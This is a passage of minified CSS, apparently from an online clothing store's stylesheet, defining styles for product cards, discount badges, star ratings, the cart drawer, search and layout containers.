normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.875rem;margin-right:0}.arbor__content{display:none}.arbor__text{padding-top:0;width:100%}.arbor__icon{height:1.5625rem;margin-bottom:.625rem;margin-right:0}.arbor__icon img{max-height:1.5625rem}.arbor__par{margin-bottom:1.6875rem}.arbor__title{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-right:0;padding-bottom:1.3125rem;padding-top:1.375rem;position:relative;width:100%}.arbor__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;content:"";height:1rem;position:absolute;right:0;top:1.875rem;width:1rem}.arbor__panel{padding-top:0}.arbor__grid{margin-bottom:.4375rem}.arbor__btn{width:100%}.arbor__hope{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.125rem;text-transform:uppercase}.arbor__digit{color:#999;font-size:1.3125rem}}.land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:2.3125rem;padding-left:0}.land__item{color:#000;font-size:.9375rem;font-weight:400;padding-left:.9375rem;position:relative;width:100%}.land__item:before{background:#000;border-radius:50%;content:"";height:.3125rem;left:0;position:absolute;top:.625rem;width:.3125rem}@media(max-width:576px){.land{margin-bottom:2.1875rem}}.folk{margin-bottom:5.25rem;overflow:hidden;position:relative}.folk_mini{margin-bottom:1rem}.folk__content{overflow-x:auto}.folk__platter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;vertical-align:top;width:100%}.folk__slide:first-child{margin-left:calc(50vw - 45.5rem)}.folk__slide{margin-right:.625rem;padding-bottom:.625rem}@media(max-width:1450px){.folk{margin-bottom:4rem}.folk_mini{margin-bottom:.6875rem}.folk__slide:first-child{margin-left:2.5rem}}@media(max-width:1199px){.folk__slide:first-child{margin-left:1.875rem}}@media(max-width:1020px){.folk{margin-bottom:4.4375rem}.folk_mini{margin-bottom:1.125rem}.folk__slide:first-child{margin-left:1.25rem}}@media(max-width:576px){.folk{margin-bottom:4.75rem}.folk_mini{margin-bottom:2.375rem}.folk .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:-2.0625rem;-ms-flex-flow:row wrap;flex-flow:row wrap;left:0;padding-left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folk .slick-dots li{margin-right:.0625rem;padding:.4375rem}.folk .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.folk .slick-dots .slick-active button{background:#000}}.pants{white-space:normal;width:15.9375rem}.pants_full{margin-bottom:1.375rem;width:100%}.pants__fav{cursor:pointer;display:none;padding:.4375rem;position:absolute;right:0;top:0;z-index:3}@media(hover:hover){.pants__fav:hover svg{-webkit-transform:scale(1.05);transform:scale(1.05)}}.pants__fav:active svg{-webkit-transform:scale(.95);transform:scale(.95)}.pants__fav svg{color:transparent;width:1.25rem;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease,-webkit-transform .1s ease}.pants__fav_active svg{color:#000}.pants__vert{bottom:.5rem;color:#000;display:none;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:absolute;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.i-am-loaded .pants__vert{display:block}.pants__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding:0 .25rem;position:absolute;text-transform:uppercase;z-index:10}.pants__discount_new{background:#28a745}.pants__discount_denim{background:#437fd6}.pants__discount_red{background:#d0493b}.pants__dend,.pants__img{display:block}.pants__img{margin-bottom:.875rem;position:relative}.pants__img-img:not(.lazy__img){height:auto;width:100%}.pants__img img:nth-child(2){left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:100%;z-index:-1}.pants__img:hover img:nth-child(2){opacity:1;z-index:2}.pants:hover .pants__discount{display:none}.pants__img:hover .pants__drop{display:-webkit-box;display:-ms-flexbox;display:flex}.pants__drop{background:rgba(0,0,0,.667);bottom:0;display:none;left:0;padding:.6875rem 1.25rem .5rem;position:absolute;z-index:11}.pants__color,.pants__drop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.pants__color{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.1875rem;padding-top:.5625rem}.pants__size{color:#fff;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.0625rem;max-width:100%;padding-bottom:.3125rem;padding-top:.3125rem;width:25%}.pants__size:active,.pants__size:focus,.pants__size:hover{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.pants__size_mini{margin-right:1.25rem;width:auto}.pants__title{color:#000;display:block;font-size:.9375rem;line-height:1.46;margin-bottom:.125rem}.pants__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.pants__price{color:#000;font-size:.9375rem;font-weight:700;line-height:1.46;text-transform:uppercase}.pants__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.pants__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;position:relative;text-transform:uppercase}.pants__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.pants__slider-pagination.swiper-pagination-bullets{bottom:auto;display:none;left:50%;position:absolute;top:.3125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:78%;z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;gap:4px;justify-content:center}.pants__pagination-bullet{background-color:#f8fafc;border-radius:50%;height:5px;margin:0;opacity:1;width:5px}.pants__pagination-bullet--active{background-color:#000}.pants__slider-toggle{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;z-index:2}.pants__slider-toggle-item{cursor:pointer;height:auto;width:100%}.pants_full{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pants_full .pants__img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pants_full .pants__price-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pants_full .pants__title{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(max-width:1199px){.pants_full{margin-bottom:1.5rem}}@media(max-width:1020px){.pants__img:hover img:nth-child(2){z-index:-1}.pants__slider-pagination.swiper-pagination-bullets{bottom:.3125rem;display:-webkit-box;display:-ms-flexbox;display:flex;top:auto}.pants__slider-toggle{display:none}}@media(max-width:767px){.pants_full .pants__old{margin-bottom:0}.pants:hover .pants__discount{display:block}}@media(max-width:576px){.pants{width:11.375rem}.pants_full{margin-bottom:.875rem;width:100%}.pants__img:hover .pants__drop{display:none}}.spin{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:100;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spin--opacity{opacity:.75;position:fixed}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spin__icon{-webkit-animation:preloader 1.4s linear infinite;animation:preloader 1.4s linear infinite;background:#000;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#000),color-stop(42%,hsla(0,0%,100%,0)));background:linear-gradient(90deg,#000 10%,hsla(0,0%,100%,0) 42%);border-radius:50%;height:2rem;position:relative;text-indent:-9999rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:2rem;z-index:100;-ms-flex-negative:0;flex-shrink:0}.spin__icon:before{background:#000;border-radius:100% 0 0;height:50%;width:50%}.spin__icon:after,.spin__icon:before{content:"";left:0;position:absolute;top:0}.spin__icon:after{background:#fff;border-radius:50%;bottom:0;height:87%;margin:auto;right:0;width:87%}.loading{background:#e5e5e5;height:.25rem;left:0;position:fixed;top:0;width:100%;z-index:100}.loading__bar{-webkit-animation:loading 2.5s linear infinite;animation:loading 2.5s linear infinite;background:#000;height:100%;position:absolute;right:50%;top:0;width:50%}@-webkit-keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}@keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}.diet{display:none}@media(max-width:1020px){.diet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.625rem;padding-bottom:.6875rem;padding-top:.125rem}.diet__arr{width:1.5rem}.diet__arr img{width:100%}.diet__info{height:1.375rem;overflow:hidden;padding-left:.625rem;padding-top:0;position:relative;width:calc(100% - 1.5rem)}}.audit{border-top:.0625rem solid rgba(0,0,0,.102);padding-bottom:.0625rem;padding-top:1.625rem;width:100%}.audit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.audit__date{color:#999;font-size:.9375rem}.audit__name{font-size:.9375rem;font-weight:700;margin-left:1.25rem;text-transform:uppercase}.audit__star{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.audit__star svg{margin-right:.125rem}.audit__detail{font-size:.9375rem}.drill{background:#fff;height:100vh;overflow-y:auto;padding:1.875rem 2.5rem;position:fixed;right:-42.5rem;top:0;-webkit-transition:.3s;transition:.3s;width:42.5rem;z-index:17}.drill_opened{right:0}.drill__title{color:#000;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.drill__close{background:none;border:0;cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:.625rem}.drill__close img{width:.875rem}.drill__close:active,.drill__close:focus,.drill__close:hover{opacity:.9}.drill__num{color:#999;font-weight:700;margin-left:1rem;text-transform:uppercase}@media(max-width:768px){.drill{padding:2.1875rem 1.25rem;right:-100%;width:100%}.drill_opened{right:0}.drill__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}.drill__num{margin-left:.5rem}}.survey{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.875rem;width:100%}.survey,.survey__star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.survey__star{color:#000;font-size:1.125rem;font-weight:700;padding-top:.5625rem;text-transform:uppercase;width:3.75rem}.survey__star svg{display:inline-block;margin-right:.625rem;margin-top:.0625rem;position:relative}.dunk{background:#fff;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);height:2.8125rem;left:0;padding-bottom:.3125rem;padding-top:.3125rem;position:fixed;top:1.25rem;width:100%;z-index:17}.dunk,.dunk__cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dunk__cont{border-left:.0625rem solid rgba(0,0,0,.102);border-right:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:.6875rem;font-weight:400;line-height:1.36;padding-left:.9375rem;padding-right:.625rem;width:calc(100% - 10.82rem);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__text{max-height:1.875rem;overflow:hidden}.dunk__back{width:3.6875rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dunk__back,.dunk__buy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__buy{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;padding-left:1.25rem;padding-top:.25rem;text-transform:uppercase;width:7.125rem}.dunk__buy img{margin-right:.625rem;position:relative;top:-.125rem;width:1rem}.stand__table{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:1rem}.stand__th:first-child{width:10.5625rem}.stand__table_second .stand__th:first-child{width:auto}.stand tr:last-child td{border-bottom:0}.stand__th{font-weight:700;line-height:1.46;padding-bottom:.625rem;vertical-align:top}.stand__td,.stand__th{padding-left:0;padding-right:.625rem;text-align:left}@media(max-width:576px){.stand{position:relative}.stand:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;opacity:.75;position:absolute;right:0;top:0;width:6.25rem}.stand__wrap{margin-bottom:1rem;overflow-x:auto;position:relative;width:100%}.stand__table{margin-bottom:0;width:28.75rem}.stand__table_second{width:46.875rem}.stand__td,.stand__th{padding-right:1.8125rem}}.holder{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.25rem;padding-right:1.25rem}.holder__item{border-bottom:.1875rem solid transparent;color:#437fd6;cursor:pointer;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.25rem;padding-bottom:.75rem;padding-top:1.0625rem;text-transform:uppercase}.holder__item_active{border-bottom-color:#000}@media(max-width:900px){.holder{display:-webkit-box;display:-ms-flexbox;display:flex}}.look{background:#fff;bottom:env(safe-area-inset-bottom);left:calc(50% - 12.9375rem);padding:1.6875rem 1.25rem 3.75rem;position:fixed;width:25.875rem}.look__close{cursor:pointer;position:absolute;right:1.25rem;top:1rem}.look__title{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;text-transform:uppercase}.look__count{color:#28a745}.look__count_red{color:#d0493b}.look__main{line-height:1.8;margin-bottom:1.375rem}@media(max-width:576px){.look{left:0;width:100%}}.fodder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.fodder__cell{padding-left:.3125rem;padding-right:.3125rem;width:calc(100% - 3.125rem)}.fodder__cell_right{width:3.125rem}.fodder__button{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#f2f2f2;height:2.5rem;justify-content:center}.drive,.fodder__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.drive{line-height:1.46}.drive_last{padding-bottom:.625rem}.drive__img{margin-bottom:1.875rem;padding-right:1.25rem;position:relative;width:7.5rem}.drive__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.drive__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);border-top:.0625rem solid rgba(208,73,59,.69);content:"";display:block;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.drive__count{margin-bottom:.75rem}.drive__price{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-right:.6875rem;text-transform:uppercase}.drive__price_red{color:#d0493b}.drive__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;line-height:1.4;padding:.125rem .25rem 0;position:absolute}.drive__main{margin-bottom:1.875rem;width:calc(100% - 7.5rem)}.drive__title{display:block;margin-bottom:.75rem}@media(max-width:576px){.drive_last{padding-bottom:0}}.rail{background:rgba(0,0,0,.102);height:.0625rem;width:100%}.score{display:inline-block;margin-bottom:1.25rem}.score__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.score__star:hover{cursor:pointer}.score__solid{display:block;margin-right:.625rem;position:relative}.score__solid path{fill:#999;opacity:.2}@media(hover:hover){.score__regular:hover path{fill:#999}}.score__regular{display:none;left:0;position:absolute;top:0}.score__input{display:none}.score:not(:hover) .score__input:checked .score__regular,.score:not(:hover) .score__input:checked~.score__star .score__regular,.score__star:hover .score__regular,.score__star:hover~.score__star .score__regular{display:block}@media(max-width:576px){.score{margin-bottom:2.25rem;margin-left:.5625rem}}.consent{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.6875rem}.consent__title{font-weight:700;letter-spacing:.040625rem;margin-bottom:.0625rem;text-transform:uppercase}.consent__text,.consent__title{color:#000;font-size:.8125rem;line-height:1.46}.consent__text{font-weight:400;margin-bottom:.9375rem}.consent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.8125rem}.consent__copy{color:#999;font-size:.6875rem;font-weight:400;line-height:1.73;margin-bottom:1.5rem}.consent__link{color:#437fd6}.consent__input{background:#f2f2f2;border:0;color:#000;font-size:.875rem;font-weight:400;height:3.125rem;margin-bottom:0;padding-left:.9375rem;padding-right:.9375rem;width:calc(100% - 3.125rem)}.consent__input::-webkit-input-placeholder{color:#9f9f9f}.consent__input::-moz-placeholder{color:#9f9f9f}.consent__input:-ms-input-placeholder{color:#9f9f9f}.consent__input::-ms-input-placeholder{color:#9f9f9f}.consent__input::placeholder{color:#9f9f9f}.consent__button{background:#d0493b;border:0;height:3.125rem;outline:none;width:3.125rem}.consent__button path{fill:#fff}.consent__button:active,.consent__button:focus,.consent__button:hover{outline:none}@media(max-width:576px){.consent__copy{margin-bottom:1.4375rem}}.stay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;padding-top:1.5625rem}.stay__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.stay__info{padding-left:.5625rem;padding-top:.125rem;width:calc(100% - 3rem)}.hunt{display:none;left:0;position:absolute;top:6rem;z-index:20}.hunt,.hunt__drop{background:#fff;width:100%}.hunt__drop{padding:1.25rem 3.75rem}.hunt__block{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem .625rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__result{padding-right:.625rem;padding-top:.625rem;width:10rem}.hunt__bottom{padding-top:1.875rem;width:11.25rem}.hunt__vertical{max-height:calc(100vh - 6rem);overflow-y:auto;padding-bottom:5rem}.hunt__platter{width:calc(100% - 10rem)}.hunt__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__dress{display:block;font-weight:700;margin-bottom:.625rem;margin-right:1.25rem;padding-top:.625rem;position:relative;text-transform:uppercase}.hunt__dress:hover:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__lynx{display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;overflow:hidden;padding-bottom:.3125rem;padding-top:.3125rem;text-overflow:ellipsis;text-transform:uppercase;width:100%}.hunt__lynx:active,.hunt__lynx:focus,.hunt__lynx:hover{background:#f6f6f6}.hunt__clear{display:inline-block;margin-bottom:.3125rem;margin-top:.625rem;padding-bottom:.125rem;position:relative}.hunt__clear:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__clear:hover:after{bottom:.0625rem}.hunt__input{border:0;font-size:1.6875rem;font-weight:700;height:2.5rem;letter-spacing:.001875rem;line-height:1.18;margin-bottom:0;padding-right:2.8125rem;text-transform:uppercase}.hunt__input:active,.hunt__input:focus,.hunt__input:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.hunt__input::-webkit-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-moz-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input:-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__suggest{background:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:2.5rem;justify-content:center;width:2.5rem}.hunt__suggest,.hunt__suggest:active,.hunt__suggest:focus,.hunt__suggest:hover{border:0;outline:none}.hunt__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #000;padding-bottom:.3125rem;padding-top:.3125rem}.hunt.js-opened{display:block}@media(max-width:1020px){.hunt{top:4.0625rem}.hunt__drop{padding-left:3.125rem;padding-right:3.125rem}.hunt__input{font-size:1rem;padding-left:.5rem;padding-right:.5rem}.hunt__input::-webkit-input-placeholder{font-size:1rem}.hunt__input::-moz-placeholder{font-size:1rem}.hunt__input:-ms-input-placeholder{font-size:1rem}.hunt__input::-ms-input-placeholder{font-size:1rem}.hunt__input::placeholder{font-size:1rem}}@media(max-width:576px){.hunt__drop{padding-left:.625rem;padding-right:.625rem}.hunt__result{padding-top:0;width:100%}.hunt__vertical{padding-bottom:.625rem}.hunt__bottom{padding-top:0;width:100%}.hunt__platter{height:2.1875rem;overflow:hidden;position:relative;width:100%}.hunt__platter:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1.875rem}.hunt__content{height:2.625rem;overflow-x:auto;position:relative;width:100%}.hunt__dress{white-space:nowrap;word-break:keep-all}.hunt__list{left:0;position:absolute;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;top:0}}.duty{background:#fff;height:100vh;overflow:hidden;padding:.0625rem 2.5rem 6.25rem;position:fixed;right:0;top:0;width:25rem;z-index:20}.duty__rm{cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:6.75rem}.duty__btn{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:-9.25rem;left:0;margin-left:-2.5rem;padding:1.9375rem 2.5rem;width:calc(100% + 5rem);z-index:3}.duty .header__list{margin-bottom:2.9375rem;padding-right:0;right:.4375rem;top:0}.duty .header__link-service:after,.duty .header__search:after{background:hsla(0,0%,100%,.627);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.duty .header__link-service:hover:after,.duty .header__search:hover:after{display:none}.duty__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.6875rem;margin-top:1.5rem;width:100%}.duty__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.duty__cell{padding-left:.3125rem;padding-right:.3125rem;width:43%}.duty__cell_second{width:57%}.duty__text{margin-bottom:.0625rem}.duty__title{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.duty__title_margin{margin-bottom:2.1875rem}@media(max-width:1199px){.duty .header__list{right:-.25rem}}@media(max-width:576px){.duty{opacity:0;padding-left:1.25rem;padding-right:1.25rem;width:100%}}.knot{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:relative;text-transform:uppercase}.knot:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.knot:active:after,.knot:focus:after,.knot:hover:after{width:100%}.knot_10{margin-bottom:.625rem}.knot_10:after{display:none}.knot_margin{margin-bottom:1.1875rem}.stock-block{height:100%;max-height:calc(100% - 11rem);overflow-y:auto;width:calc(100% + 1.5rem)}.stock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.stock__img{position:relative;width:6.25rem}.stock__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding-left:.25rem;padding-right:.25rem;position:absolute}.stock__main{padding-left:1.25rem;width:calc(100% - 6.25rem)}.stock__size,.stock__title{margin-bottom:.625rem}.stock__price{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;text-transform:uppercase}.stock__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.stock__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.stock__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.tally{margin-left:auto;margin-right:auto;max-width:100%;padding-left:2.5rem;padding-right:2.5rem;width:95rem}.tally_top{padding-top:1.75rem}.tally_cop{padding-top:2.5rem}.tally__center{margin-left:auto;margin-right:auto;max-width:100%;width:41.375rem}.tally__cab{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.tally_mini{margin-bottom:5rem}.tally_mini,.tally_pig{padding-top:2.9375rem;width:49.125rem}.tally_pig{margin-bottom:2.5625rem}.tally__tri{width:33.33%}.tally__lord{padding-top:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.875rem;width:calc(100% + 2rem)}.tally__lord,.tally__seem{display:-webkit-box;display:-ms-flexbox;display:flex}.tally__seem{padding-left:.875rem;padding-right:.875rem;width:25%}.tally__picture,.tally__pub{margin-bottom:4.875rem}.tally__pub p{margin-bottom:.1875rem}.tally__pub_mini{margin-bottom:3.375rem}.tally__h1{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.8125rem;margin-top:0;text-transform:uppercase}.tally__h1_low{margin-bottom:1.5625rem}.tally__h1_high{margin-bottom:2.5625rem}.tally__h1_big{margin-bottom:3.125rem}.tally__h1_52{margin-bottom:3.25rem}.tally__fall{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:3.3125rem;margin-top:6.125rem;text-align:center;text-transform:uppercase}.tally__fall_40{margin-bottom:1.5625rem;margin-top:2.5rem}.tally__champ{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem}.tally__champ:hover{color:#d0493b}.tally_narrow{padding-left:1.25rem;padding-right:1.25rem;position:relative;text-align:left;top:-.0625rem;width:69.625rem}.tally__back{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.25rem;margin-right:.9375rem;position:absolute;right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.9375rem;top:.125rem}.tally__back 